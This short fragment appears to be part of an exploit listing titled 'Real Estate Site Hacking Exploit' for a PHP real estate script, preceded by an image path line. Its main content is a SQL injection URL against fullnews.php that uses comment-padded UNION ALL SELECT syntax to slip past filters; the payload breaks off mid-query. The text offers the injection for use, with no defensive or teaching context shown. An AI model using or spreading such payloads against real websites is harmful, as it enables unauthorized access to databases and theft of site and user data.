 Real Estate Site Hacking Exploit against http: //phprealestatescript. com/ www. website. com/fullnews. php? id=1/**/UNION/**/ALL/**/SELECT/**/1,